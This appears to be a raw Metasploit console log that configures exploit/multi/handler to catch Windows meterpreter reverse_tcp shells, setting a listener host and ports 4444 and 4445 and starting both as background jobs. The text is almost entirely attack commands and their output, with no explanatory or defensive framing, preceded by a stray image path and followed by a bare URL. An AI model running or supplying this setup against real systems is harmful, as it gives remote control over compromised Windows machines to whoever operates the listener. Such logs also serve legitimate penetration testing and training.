 msf > use exploit/multi/handler
msf exploit(handler) > set ExitOnSession false
ExitOnSession => false
msf exploit(handler) > set PAYLOAD windows/x64/meterpreter/reverse_tcp
PAYLOAD => windows/x64/meterpreter/reverse_tcp
msf exploit(handler) > set EXITFUNC thread
EXITFUNC => thread
msf exploit(handler) > set LHOST 192.168.217.1
LHOST => 192.168.217.1
msf exploit(handler) > set LPORT 4444
LPORT => 4444
msf exploit(handler) > exploit -j
[*] Exploit running as background job.
msf exploit(handler) >
[*] Started reverse TCP handler on 192.168.217.1:4444
[*] Starting the payload handler...
msf exploit(handler) > set PAYLOAD windows/meterpreter/reverse_tcp
PAYLOAD => windows/meterpreter/reverse_tcp
msf exploit(handler) > set LPORT 4445
LPORT => 4445
msf exploit(handler) > exploit -j
[*] Exploit running as background job.
msf exploit(handler) >
https://fuping.site